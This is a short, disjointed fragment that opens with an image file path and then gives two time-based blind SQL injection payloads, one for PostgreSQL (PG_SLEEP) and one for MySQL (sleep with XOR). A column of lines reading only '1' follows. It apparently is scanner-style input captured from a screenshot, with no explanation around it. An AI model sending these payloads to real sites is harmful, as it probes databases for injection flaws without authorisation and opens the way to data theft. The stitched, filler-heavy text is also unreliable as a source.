
1-1) OR 691=(SELECT 691 FROM PG_SLEEP(15))--
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
1
1
1
1
1
1
1
1
1
1
1
1
1